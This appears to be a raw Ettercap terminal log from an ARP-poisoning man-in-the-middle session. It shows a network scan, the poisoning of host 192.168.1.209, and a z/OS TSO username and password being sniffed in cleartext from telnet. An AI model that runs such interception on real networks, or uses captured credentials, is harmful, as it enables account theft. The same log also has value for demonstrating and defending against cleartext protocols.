 SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
mdns_spoof: etter.mdns:52 Invalid IPv4 or IPv6 address
mdns_spoof: etter.mdns:54 Invalid IPv4 or IPv6 address
mdns_spoof: etter.mdns:61 Invalid IPv4 or IPv6 address
dns_spoof: etter.dns:71 Invalid IPv4 or IPv6 address
dns_spoof: etter.dns:78 Invalid IPv4 or IPv6 address
dns_spoof: etter.dns:81 Invalid IPv4 or IPv6 address
dns_spoof: etter.dns:90 Invalid IPv4 or IPv6 address
dns_spoof: etter.dns:99 Invalid IPv4 or IPv6 address
dns_spoof: etter.dns:112 Invalid IPv4 or IPv6 address
33 plugins
30 protocol dissectors
44 ports monitored
20530 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %
1 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.209 E8:2A:EA:AF:CB:4D
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Ettercap dissector by @Mainframed767
Shufflin
192.168.1.209:23 <= z/OS TSO Username : AYOUB
192.168.1.209:23 <= z/OS TSO Password : AYOU3
pwc